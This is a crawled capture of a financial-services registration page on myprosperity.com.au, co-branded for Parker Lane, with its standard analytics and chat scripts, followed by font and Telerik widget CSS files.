

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myprosperity.com.au/accounts/account/register?cobrand=parkerlane
body_size: 4051
content:


<!doctype html>

<html class="no-js public-interface" lang="en">
<head>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-WDD6NDZ');
    </script>
    <!-- End Google Tag Manager -->
    <title>
        
    Register

        myprosperity
    </title>
    <meta name="viewport" content="minimal-ui"/>
    


    


<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />


<script type="text/javascript" src="/ruxitagentjs_ICANVfqrux_10289240325103055.js" data-dtconfig="rid=RID_1971678375|rpid=2002691041|domain=myprosperity.com.au|reportUrl=/rb_bf11146hcy|app=ea7c4b59f27d43eb|cuc=f3laui7h|owasp=1|mel=100000|featureHash=ICANVfqrux|dpvc=1|lastModification=1765327080148|tp=500,50,0|rdnt=1|uxrgce=1|srbbv=2|agentUri=/ruxitagentjs_ICANVfqrux_10289240325103055.js"></script><script>
    var enableAjaxErrorLogging = false;
</script>

<script type="text/javascript" src="/Scripts/vendor/google/gstatic.charts.loader.js"></script>
<script type="text/javascript" src="/Scripts/AnyChart.js"></script>

<script type="text/javascript">
    google.load("visualization", "1", { packages: ["corechart"] });
</script>
<script type="text/javascript">
    var mp = mp || {};
    mp.isDebug = false;
</script>

<script type="text/javascript" src="//d30dtvftsqje1x.cloudfront.net/bundles/LibScripts?v=101220251851" crossorigin="anonymous"></script>


<script type="text/javascript" src="//d30dtvftsqje1x.cloudfront.net/bundles/PublicScripts?v=101220251851" crossorigin="anonymous"></script>

<!--[if lte IE 8]>
    <script type="text/javascript" src="//d30dtvftsqje1x.cloudfront.net/bundles/CanvasScripts?v=101220251851" crossorigin="anonymous"></script>

</script><![endif]-->
<link href="//d30dtvftsqje1x.cloudfront.net/bundles/LoginStylesSCSS?v=101220251851" rel="stylesheet"/>
<script src="/signalr/hubs"></script>
<link href="/Content/styles/vendor/fontawesome-pro-5.14.0-web/css/all.min.css" rel="stylesheet"> <!--load all styles -->
<link rel="stylesheet" href="/css/local.css" />
<link type="text/css" href="//d30dtvftsqje1x.cloudfront.net/Content/2013.1.219/telerik.common.css" rel="stylesheet"/>
<link type="text/css" href="//d30dtvftsqje1x.cloudfront.net/Content/2013.1.219/telerik.default.css" rel="stylesheet"/>


<script>
    document.addEventListener('DOMContentLoaded',
        function() {
            var img = new Image();
            img.src = 'https://d1x5wjo3pa9mx6.cloudfront.net/bookmark/full_logo_header_dark.png';

            img.addEventListener('error',
                function () {
                    const cobrandIconsLinks = document.querySelectorAll("[cobrandIcon]");
                    cobrandIconsLinks.forEach(link => {
                        link.href = "/favicon.ico";
                    });
                });
        });
</script>
<link rel="shortcut icon" href="https://d1x5wjo3pa9mx6.cloudfront.net/bookmark/full_logo_header_dark.png" cobrandIcon />


<noscript>
    <meta http-equiv="refresh" content="0;URL=/home/nojavascript" />
</noscript>

<script type="text/javascript">
    var enableAjaxError = 'False';
    var __cdn = '//d30dtvftsqje1x.cloudfront.net';
    var __buildVer = '101220251851';
    var resolution = Math.max(screen.width, screen.height);
</script>

<script type="text/javascript" src="https://use.typekit.com/dbg3dzr.js" crossorigin="anonymous"></script>
<script type="text/javascript">try { Typekit.load(); } catch (e) { }</script>
<script>
    $.ajaxSetup({ timeout: 600000, cache: true });
</script>
<script>
        
            gaService.trackPage('/accounts/account/register');
        
</script>


<script type="text/javascript" src="//d30dtvftsqje1x.cloudfront.net/bundles/ClientsJs?v=101220251851" crossorigin="anonymous"></script>

    

<script>
    var APP_ID = "lj2dl90j";

    window.intercomSettings = {
        app_id: APP_ID
    };
</script>
<script async="async" src="https://static.srcspot.com/libs/celka.js" type="application/javascript"></script>



    <script>
        (function () {
            var w = window;
            var ic = w.Intercom;
            if (typeof ic === "function") {
                ic('reattach_activator');
                ic('update', w.intercomSettings);
            } else {
                var d = document;
                var i = function () { i.c(arguments); };
                i.q = [];
                i.c = function (args) { i.q.push(args); };
                w.Intercom = i;
                var l = function () {
                    var s = d.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = 'https://widget.intercom.io/widget/' + window.intercomSettings.app_id;
                    var x = d.getElementsByTagName('script')[0];
                    x.parentNode.insertBefore(s, x);
                };
                if (document.readyState === 'complete') {
                    l();
                } else if (w.attachEvent) {
                    w.attachEvent('onload', l);
                } else {
                    w.addEventListener('load', l, false);
                }
            }
        })();
    </script>

    <script type="text/javascript">
    var HEAP_ID = "3014825447";

    window.heap = window.heap || [], heap.load = function (e, t) { window.heap.appid = e, window.heap.config = t = t || {}; var r = document.createElement("script"); r.type = "text/javascript", r.async = !0, r.src = "https://cdn.heapanalytics.com/js/heap-" + e + ".js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(r, a); for (var n = function (e) { return function () { heap.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }, p = ["addEventProperties", "addUserProperties", "clearEventProperties", "identify", "resetIdentity", "removeEventProperty", "setEventProperties", "track", "unsetEventProperty"], o = 0; o < p.length; o++)heap[p[o]] = n(p[o]) };
    heap.load(HEAP_ID);
    </script>
  

</head>

<body class="">


    <script>
        window.onerror = function(message, source, line, column, error) {
            if (error != null && error.stack != null) {
            message = error.stack.toString();
        }
        try {
            var url = '/log/logclientscripterror';
            var userAgent = escape(navigator.userAgent);
            var referrer = document.referrer;

            $.post(url,
                {
                    __RequestVerificationToken: 'YOiAjSBNqZFgJGiroR4PnpbADxApvOyleXz4h8Hn9romIOc5eZhUVEFLD_Aw-bjUejxPgxz3KYOCu3qE-2oVRbpp7Gk1',
                    message: 'Message: ' +
                        message +
                        ' Source: ' +
                        source +
                        ' Line: ' +
                        line +
                        ' Column: ' +
                        column +
                        ' Referrer: ' +
                        referrer,
                    url: source,
                    line: line,
                    userAgent
                });

        } catch (e) {
            console.error(e);
        }
    };

        window.addEventListener("MpJavascriptError",
        (e) => {
            var url = '/log/logclientscripterror';
            var userAgent = escape(navigator.userAgent);
            var message = e.detail != null ? e.detail.message : null;
            var referrer = document.referrer;

            $.post(url,
                {
                    __RequestVerificationToken: 'YOiAjSBNqZFgJGiroR4PnpbADxApvOyleXz4h8Hn9romIOc5eZhUVEFLD_Aw-bjUejxPgxz3KYOCu3qE-2oVRbpp7Gk1',
                    message: 'Message: ' + message + ' Referrer: ' + referrer,
                    url: '',
                    line: '',
                    userAgent
                });
            });
        window.handleHeaderImageFailedLoading = function handleHeaderImageFailedLoading(imageElement) {
            imageElement.onerror = "";
            imageElement.src = "//d30dtvftsqje1x.cloudfront.net/images/full_logo_header_dark.png";
        };
    </script>

<a href="/Info/ContactUs" target="_blank">
    <img src="//d30dtvftsqje1x.cloudfront.net/images/feedback_tab.png" class="feedbackImgLinkHide"/>
</a>




    <div id="container">
        <div id="main" role="main">
            <section>
                

    
    <style>
        #container {
            width: 100% !important;
            background-size: cover !important;
            padding-top: 30px !important;
            margin-top: 0 !important;
        }
    </style>
    <div class="login-box">
        <a href="http://www.parkerlane.com.au" class="unauthheaderlink">
            <header class="homePageHeader hideHeaderBGImage blackHeader">
                
                <img src="https://d1x5wjo3pa9mx6.cloudfront.net/header/full_logo_header_dark.png" class="unauthenticated-header-logo" onerror="handleHeaderImageFailedLoading?.(this)" />
            </header>
        </a>

        <form action="/accounts/account/register" method="post"><input name="__RequestVerificationToken" type="hidden" value="mBLDUlt32Sf6LyUzxjFAqQ9kH7zycoPiAHn1OcuMOq1I813rR9OkCipWbzEW3LhOGVNgzBc0fArUIgCyzRk5HLOVwJ01" />
        <input data-val="true" data-val-required="The SubscriptionLevel field is required." id="SubscriptionLevel" name="SubscriptionLevel" type="hidden" value="FREE" />
        <input id="CobrandName" name="CobrandName" type="hidden" value="parkerlane" />
        <input data-val="true" data-val-required="The RequirePhoneToRegister field is required." id="RequirePhoneToRegister" name="RequirePhoneToRegister" type="hidden" value="False" />
        <input id="EmailParam" name="EmailParam" type="hidden" value="" />

        <div class="newSignUpPageMain">

            <div class="header-text">
                <div class="login-title">Create your account</div>
            </div>

            <div style="width: 380px; margin: 10px auto; margin-right: 29px;">
                <div class="validation-summary-valid clearfix" data-customval-summary="true">
<img height="20" src="/images/icn-error.png" width="31"></img>
</div>
            </div>


            <div class="newSignUpPageFirstDiv">

                <fieldset class="form-body">
                    <div class="newSignUpPage">
                        <div class="">
                            <p>Please contact your financial professional if you would like to register an account</p>
                        </div>
</div>
                       
                </fieldset>

            </div>

        </div>

        </form>


       
    </div>

            </section>
        </div>
    </div>


<br style="clear: both;"/>

<div class="footerContainer">
    
    

<footer class="clearfix homepageFooter ">

    <div class="homepageFooterContent">
            <a id="footerMenuToggle" class="footerAnchorLink" href="#">
                 <span class="footerNavigationIcon footerNavigationIconUp" style=""></span>
            </a>
        <ul id="footerMenu" class="FooterText ">
            <li onclick="removeClassFromFooterMenu();"> <span class="homePageFooterNonHidableText">&copy;</span><span class="homePageFooterHidableText"> All rights reserved</span></li>
            <li onclick="removeClassFromFooterMenu();"><a href="https://www.myprosperity.com.au/security/" target="_blank">Security</a></li>
            <li onclick="removeClassFromFooterMenu();"><a href="https://www.myprosperity.com.au/terms-and-conditions/" target="_blank">Terms</a></li>
            <li onclick="removeClassFromFooterMenu();"><a href="https://www.myprosperity.com.au/privacy-policy/" target="_blank">Privacy</a></li>
            
                <li><a href="https://support.mpwealthportal.com/hc/en-au" p="0" target="_blank">Support</a></li>
               
        </ul>
    </div>
</footer>
<script>
    
    $(function() {

        $('#footerMenuToggle').click(function (e) {
            $('#footerMenu').toggleClass('open');
            $('.footerNavigationIcon').toggleClass('footerNavigationIconDown');
            e.stopImmediatePropagation();
            e.preventDefault();

        });

    });

    function removeClassFromFooterMenu() {
        $('#footerMenu').removeClass('open');
    }
</script>
</div>






    <script type="text/javascript">
        /* <![CDATA[ */
        var google_conversion_id = 995935756;
        var google_custom_params = window.google_tag_params;
        var google_remarketing_only = true;
        /* ]]> */
    </script>
    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
        <div style="display: inline;">
            <img height="1" width="1" style="border-style: none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/995935756/?value=0&amp;guid=ON&amp;script=0"/>
        </div>
    </noscript>


</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://myprosperity.com.au/css/local.css
body_size: 652
content:
@font-face {
    font-family: 'SofiaProSemiBold';
    font-weight: normal !important;
    src: /*url('/Content/fonts/SofiaProSemibold.eot') format('eot'),*/
    /*url('/Content/fonts/SofiaProSemibold.woff2') format('woff2'),*/
    url('/Content/fonts/SofiaProSemibold.woff') format('woff'), url('/Content/fonts/SofiaProSemibold.ttf') format('truetype');
}

@font-face {
    font-family: 'SofiaProRegular';
    font-weight: normal !important;
    src: /*url('/Content/fonts/SofiaProRegular.eot') format('eot'),*/
    /*url('/Content/fonts/SofiaProRegular.woff2') format('woff2'),*/
    url('/Content/fonts/SofiaProRegular.woff') format('woff'), url('/Content/fonts/SofiaProRegular.ttf') format('truetype');
}

@font-face {
    font-family: "Sofia Pro";
    font-style: normal;
    font-weight: 400;
    src: url("/Content/fonts/sofiapro-light.otf"),
    /* url("/Content/fonts/sofiapro-light-webfont.woff2"),  */
    url("/Content/fonts/sofiapro-light-webfont.woff");
}

@font-face {
    font-family: 'Sofia Pro';
    font-style: normal;
    font-weight: 500;
    src: url("/Content/fonts/SofiaProRegular.eot");
    src: url("/Content/fonts/SofiaProRegular.eot?#iefix") format("embedded-opentype"),
    /* url("/Content/fonts/SofiaProRegular.woff2") format("woff2"),  */
    url("/Content/fonts/SofiaProRegular.woff") format("woff"), url("/Content/fonts/SofiaProRegular.ttf") format("truetype");
}

@font-face {
    font-family: 'Sofia Pro';
    font-style: normal;
    font-weight: 600;
    src: url("/Content/fonts/SofiaProSemiBold.eot");
    src: url("/Content/fonts/SofiaProSemiBold.eot?#iefix") format("embedded-opentype"),
    /* url("/Content/fonts/SofiaProSemiBold.woff2") format("woff2"),  */
    url("/Content/fonts/SofiaProSemiBold.woff") format("woff"), url("/Content/fonts/SofiaProSemiBold.ttf") format("truetype");
}

@font-face {
    font-family: 'Sofia Pro';
    font-style: normal;
    font-weight: 700;
    src: url("/Content/fonts/SofiaProSemiBold.eot");
    src: url("/Content/fonts/SofiaProSemiBold.eot?#iefix") format("embedded-opentype"), url("/Content/fonts/SofiaProSemiBold.woff2") format("woff2"), url("/Content/fonts/SofiaProSemiBold.woff") format("woff"), url("/Content/fonts/SofiaProSemiBold.ttf") format("truetype");
}

@font-face {
    font-family: 'pictosregular';
    src: url('/Content/fonts//pictos_custom-webfont.eot');
    src: url('/Content/fonts//pictos_custom-webfont.eot?#iefix') format('embedded-opentype'), url('/Content/fonts//pictos_custom-webfont.woff') format('woff'), url('/Content/fonts//pictos_custom-webfont.ttf') format('truetype'), url('/Content/fonts//pictos_custom-webfont.svg#pictosregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Pictos Custom';
    src: url('/Content/fonts//pictos_custom.eot');
    src: url('/Content/fonts//pictos_custom.woff') format('woff');
    src: url('/Content/fonts//pictos_custom.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://d30dtvftsqje1x.cloudfront.net/Content/2013.1.219/telerik.common.css
body_size: 65072
content:
/* base stylesheet */

.t-reset { margin: 0; padding: 0; border: 0; outline: 0; text-decoration: none; font-size: 100%; list-style: none; }

.t-floatwrap:after{content:"";display:block;clear:both;visibility:hidden;height:0;overflow:hidden;}
.t-floatwrap{display:inline-block;}
.t-floatwrap{display:block;}

.t-widget,
.t-widget .t-input,
.t-widget .text-box,
.t-button
{
    font-size: 100%;
}

.t-widget,
.t-input[type="text"],
.t-input[type="password"]
{
    border-width: 1px;
    border-style: solid;
}

.t-widget,
* html .t-input
{
    border-width: 1px;
    border-style: solid;
}

* html .t-checkbox .t-input
{
    border-width: 0;
}

.t-link
{
    cursor: pointer;
    outline: none;
}

.t-grid-header span.t-link
{
    cursor: default;
}

html body .t-button
{
	text-decoration: none; /*Site.css*/
}

.t-button
{
	display: inline-block;
	margin: 0;
	padding: 2px 6px;
	border-width: 1px;
	border-style: solid;
	font-family: inherit;
	font-size: 100%;
	line-height: 1.435;
	text-align: center;
	cursor: pointer;
	
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

*+html .t-button { display: inline; zoom: 1 }
* html .t-button { display: inline; zoom: 1 }
*+html .t-button { overflow: visible; margin-right: 4px}
* html .t-button { overflow: visible; margin-right: 4px}
*+html a.t-button { line-height: 1.7; padding-left: 7px; padding-right: 7px;/*+1*/ }
* html a.t-button { line-height: 1.7; padding-left: 7px; padding-right: 7px;/*+1*/ }
*+html a.t-button-icon { padding-top: 4px; padding-bottom: 3px; }
* html a.t-button-icon { padding-top: 4px; padding-bottom: 3px; }

button.t-button::-moz-focus-inner
{
    padding: 0;
    border: 0;
}

input.t-button::-moz-focus-inner
{
    padding: 1px 0;
    border: 0;
}

.t-button-expand
{
    margin-left: 0 !important;
    margin-right: 0 !important;
}

a.t-button-expand
{
	display: block;
}

button.t-button-expand,
input.t-button-expand
{
	width: 100%;
}

body .t-button-icon
{
	padding-left: 4px;
	padding-right: 4px;
}
*+html a.t-button-icon{padding-left: 5px;padding-right: 5px;}
* html a.t-button-icon{padding-left: 5px;padding-right: 5px;}

.t-button-icontext
{
	padding-right: 8px;
	overflow: visible; /*IE9*/
}

.t-button-icontext .t-icon
{
	margin: 0 3px 0 -3px;
	vertical-align: top;
}
*+html .t-button-icontext .t-icon{margin-right: 4px}
* html .t-button-icontext .t-icon{margin-right: 4px}

html body .t-button-bare
{
	background: none !important; /*spares long selectors*/
	border-width: 0;
}

.t-icon, .t-editor-button .t-tool-icon
{
    background-color: transparent;
    background-repeat: no-repeat;
}

.t-header .t-link
{
    text-decoration: none;
}

.t-state-disabled,
.t-state-disabled .t-link
{
    cursor: default;
    outline: none;
}

.t-state-error,
.t-widget.input-validation-error,
.t-widget .input-validation-error
{
    border-style: ridge;
}

.t-icon, .t-sprite, .t-editor-button .t-tool-icon
{
    display: inline-block;
    width: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 0;
    line-height: 0;
    text-indent: -3333px;
    text-align: center;
    vertical-align: middle;
}

* html .t-icon,* html .t-sprite,* html .t-editor-button .t-tool-icon{display: inline;zoom: 1}

* html .t-icon, .t-sprite { text-indent: 0; }
*+html .t-icon, .t-sprite { text-indent: 0; }

.t-image
{
    border: 0;
}

.t-state-empty
{
    font-style: italic;
}

.t-popup,
.t-menu .t-group
{
    -moz-box-shadow: 2px 2px 2px #aaa;
    -webkit-box-shadow: 2px 2px 2px #aaa;
    box-shadow: 2px 2px 2px #aaa;
}

.t-treeview,
.t-grid,
.t-splitter,
.t-slider,
.t-window
{
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Icons */

.t-expand { background-position: 0 -160px; }
.t-collapse { background-position: 0 -176px; }
.t-rtl .t-expand { background-position: -64px -160px; }

.t-plus, .t-plus-disabled { background-position: 0 -256px; }
.t-minus, .t-minus-disabled { background-position: -16px -256px; }

.t-rtl .t-plus, .t-rtl .t-plus-disabled { background-position: 0 -272px; }
.t-rtl .t-minus, .t-rtl .t-minus-disabled { background-position: -16px -272px; }

.t-arrow-up { background-position: -16px -160px; }
.t-arrow-down { background-position: -16px -176px; }

.t-state-disabled .t-arrow-up { background-position: -32px -160px; }
.t-state-disabled .t-arrow-down { background-position: -32px -176px; }

.t-state-hover .t-arrow-up { background-position: -48px -160px; }
.t-state-hover .t-arrow-down { background-position: -48px -176px; }

.t-numerictextbox .t-arrow-up { background-position: -16px -162px; }
.t-numerictextbox .t-arrow-down { background-position: -16px -178px; }

.t-arrow-up-small { background-position: 0 -304px; }
.t-arrow-down-small { background-position: -16px -304px; }

.t-arrow-first { background-position: 0 -192px; }
.t-arrow-prev { background-position: -16px -192px; }
.t-arrow-next { background-position: -32px -192px; }
.t-arrow-last { background-position: -48px -192px; }

.t-state-disabled .t-arrow-first { background-position: 0 -208px; }
.t-state-disabled .t-arrow-prev { background-position: -16px -208px; }
.t-state-disabled .t-arrow-next { background-position: -32px -208px; }
.t-state-disabled .t-arrow-last { background-position: -48px -208px; }

.t-state-hover .t-arrow-first { background-position: 0 -224px; }
.t-state-hover .t-arrow-prev { background-position: -16px -224px; }
.t-state-hover .t-arrow-next { background-position: -32px -224px; }
.t-state-hover .t-arrow-last { background-position: -48px -224px; }

.t-filter { background-position: 0 -240px; }
.t-clear-filter { background-position: -16px -240px; }

.t-refresh { background-position: -32px -240px; }
.t-icon-calendar { background-position: -48px -240px; }
.t-icon-clock { background-position: -64px -336px; }

.t-edit { background-position: 0 -336px; }
.t-delete { background-position: -16px -336px; }
.t-insert, .t-update { background-position: -32px -336px; }
.t-cancel { background-position: -48px -336px; }
.t-group-delete { background-position: 0 -288px; }

.t-maximize { background-position: -16px -288px; }
.t-restore { background-position: -32px -288px; }
.t-close { background-position: -64px -288px; }

.t-insert-top { background-position: 0 -320px; }
.t-insert-middle { background-position: -16px -320px; }
.t-insert-bottom { background-position: -32px -320px; }
.t-add { background-position: -48px -320px; }
.t-denied { background-position: -64px -320px; }
.t-resize-se { background-position: -64px -272px; }

/* Inputs */

.t-autocomplete,
.t-input[type="text"],
.t-input[type="password"]
{
    padding:2px 1px 3px;
}

* html .t-input
{
    padding:2px 1px 3px;
}

/* Window */

div.t-window
{
    display: inline-block;
    *display: inline;
    zoom: 1;
    z-index: 10001;
    
    position: absolute;
   
    border-width: 2px;/*ie8*/
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    
    -moz-box-shadow: 0 0 5px 2px #aaa;
    -webkit-box-shadow: 0 0 5px 2px #aaa;
    box-shadow: 0 0 5px 2px #aaa;
}

div.t-window,
:root .t-window
{
    border-width: 0;
}

* html div.t-window {border-width: 2px;}
*+html div.t-window {border-width: 2px;}

.t-window-titlebar
{
    padding: .4em 0;
    font-size: 1.2em;
    line-height: 1.2em;
    white-space: nowrap;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.t-window-title
{
    cursor: default;
    position: absolute;
    text-overflow: ellipsis;
    overflow: hidden;
    left: .5em;
    right: .5em;
}

.t-window-title .t-image
{
    margin: 0 5px 0 0;
    vertical-align: middle;
}

div.t-window-content
{
    padding: .4em .5em;
    overflow: auto;
    position: relative;

    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.t-window-titlebar .t-window-actions
{
    position: absolute;
    right: .5em;
    top: 0;
    padding-top: .3em;
    white-space: nowrap;
}

.t-window-titlebar .t-link
{
    width: 16px;
    height: 16px;
    padding: 2px;
    text-decoration: none;
    vertical-align: middle;
    
    display: inline-block;
    *display: inline;
    zoom: 1;
    
    opacity: .7;
    filter: alpha(opacity=70);
}

.t-window-titlebar .t-state-hover
{
    border-width: 1px;
    border-style: solid;
    padding: 1px;
    
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    
    opacity: 1;
    filter: alpha(opacity=100);
}

.t-window-actions .t-icon
{
    margin: 0;
    vertical-align: top;
}

.t-window .t-resize-handle
{
    position: absolute;
    z-index: 1;
    background-color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    line-height: 6px;
    font-size: 0;
}

.t-resize-n { top: -3px; left: 0; width: 100%; height: 6px; cursor: n-resize; }
.t-resize-e { top: 0; right: -3px; width: 6px; height: 100%; cursor: e-resize; }
.t-resize-s { bottom: -3px; left: 0; width: 100%; height: 6px; cursor: s-resize; }
.t-resize-w { top: 0; left: -3px; width: 6px; height: 100%; cursor: w-resize; }
.t-resize-se { bottom: -3px; right: -3px; width: 16px; height: 16px; cursor: se-resize; }
.t-resize-sw { bottom: -3px; left: -3px; width: 6px; height: 6px; cursor: sw-resize; }
.t-resize-ne { top: -3px; right: -3px; width: 6px; height: 6px; cursor: ne-resize; }
.t-resize-nw { top: -3px; left: -3px; width: 6px; height: 6px; cursor: nw-resize; }

.t-window .t-resize-se
{
    opacity: 1;
    filter: alpha(opacity=100);
    background-color: transparent;
}

.t-overlay
{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: #000;
    filter: alpha(opacity=50);
    opacity: .5;
    z-index: 10001;
}

.t-window .t-overlay
{
    background-color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    width: 100%;
    height: 100%;
}

.t-window .t-widget
{
    z-index: 10002;
}

/* TabStrip */
.t-tabstrip
{
    margin: 0;
    padding: 0;
    zoom: 1;
}

.t-tabstrip .t-tabstrip-items
{
    padding: 0 .3em;
}

.t-tabstrip-items .t-item,
.t-panelbar .t-tabstrip-items .t-item
{
    list-style-type: none;
    vertical-align: top;
    display: inline-block;
    *display: inline;
    zoom: 1;
    border-width: 1px 1px 0;
    border-style: solid;
    margin: .1em .3em 0 0;
    padding: 0;
    position: relative;
    
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.t-tabstrip-items .t-state-active,
.t-panelbar .t-tabstrip-items .t-state-active
{
    padding-bottom: 1px;
    margin-bottom: -1px;
}

.t-tabstrip-items .t-link,
.t-panelbar .t-tabstrip-items .t-link
{
    padding: .3em .9em;
    display: inline-block;
    *display: inline;
    zoom: 1;
    border-bottom-width: 0;
    outline: 0;
}

.t-tabstrip-items .t-icon,
.t-panelbar .t-tabstrip-items .t-icon
{
    margin: -1px 4px 0 -3px;
    vertical-align: top;
}

.t-tabstrip-items .t-item .t-image,
.t-tabstrip-items .t-item .t-sprite,
.t-panelbar .t-tabstrip-items .t-item .t-image,
.t-panelbar .t-tabstrip-items .t-item .t-sprite
{
    vertical-align: middle;
    margin: -3px 3px 0 -6px;
}

* html .t-tabstrip-items .t-item .t-image,
* html .t-tabstrip-items .t-item .t-sprite
{
    vertical-align: top;
    margin-top: -1px;
}

*+html .t-tabstrip-items .t-item .t-image,
*+html .t-tabstrip-items .t-item .t-sprite
{
    vertical-align: top;
    margin-top: -1px;
}

.t-tabstrip .t-content,
.t-panelbar .t-tabstrip .t-content
{
    border-width: 1px;
    border-style: solid;
    margin: 0 .3em .3em;
    padding: .3em 1em;
    position: static;
    zoom: 1;
}

.t-tabstrip>.t-content,
.t-panelbar .t-tabstrip>.t-content
{
    display: none;
}
* html .t-tabstrip .t-content, * html .t-panelbar .t-tabstrip .t-content { display: none; }
* html .t-tabstrip .t-content .t-content, * html .t-panelbar .t-tabstrip .t-content .t-content { display: block; }

/* PanelBar */

.t-panelbar
{
    zoom: 1;
}

.t-panelbar .t-item
{
    list-style-type: none;
    display: block;
    zoom: 1;
    margin: 0;
    top: 0;
    border-width: 0;
    
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.t-panelbar .t-image,
.t-panelbar .t-sprite
{
    vertical-align: middle;
    margin-right: 5px;
    margin-top: 4px;
    float: left;
}

.t-panelbar .t-group .t-image,
.t-panelbar .t-group .t-sprite
{
    margin-top: 1px;
}

.t-panelbar .t-link
{
    line-height: 2.05em;
    padding: 0 1em;
    border-bottom: 1px solid;
    display: block;
    position: relative;
    text-decoration: none;
    zoom: 1;
}

.t-panelbar .k-link:after
{
    content:"";
    display:block;
    clear:both;
}

.t-panelbar .t-state-hover
{
    background-image: none;
}

.t-panelbar-expand,
.t-panelbar-collapse
{
    position: absolute;
    top: 5px;
    right: 2px;
}

.t-panelbar .t-group,
.t-panelbar .t-content
{
    position: relative;
    zoom: 1;
    padding: 0;
    margin: 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.t-panelbar .t-group .t-link
{
    line-height: 1.7em;
    border-bottom: 0;
    font-size: .95em;
}

.t-panelbar .t-group .t-arrow-up,
.t-panelbar .t-group .t-arrow-down
{
    top: 2px;
}

.t-panelbar .t-group .t-group .t-link
{
    padding-left: 2em;
}

.t-panelbar .t-last .t-link
{
    border-bottom: 0;
}

.t-panelbar .t-group .t-group
{
    border-bottom: 0;
}

/* Menu */

.t-menu
{
    cursor: default;
}

.t-menu,
.t-menu .t-group
{
    list-style: none;
    padding: 0;
    margin: 0;
    zoom: 1;
}

.t-menu .t-group .t-link
{
    padding-right: 2em;
}

.t-menu .t-item
{
    position: relative;
    display: inline-block;
    *display: inline;
    zoom: 1;
    border-width: 0 1px 0 0;
    border-style: solid;
